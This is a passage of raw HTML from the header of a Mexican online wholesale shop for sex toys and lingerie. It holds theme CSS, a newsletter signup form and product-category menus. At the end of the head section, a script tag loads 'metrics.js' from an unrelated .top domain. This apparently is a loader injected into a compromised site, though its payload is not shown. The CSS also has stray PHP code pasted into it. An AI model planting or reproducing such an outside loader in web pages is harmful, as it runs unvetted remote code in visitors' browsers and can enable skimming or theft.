<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2903 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-16127180">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-301087811" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-301087811 {
  width: 60%;
}
#text-box-301087811 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-301087811 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-16127180 {
  padding-top: 500px;
}
#banner-16127180 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-16127180 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
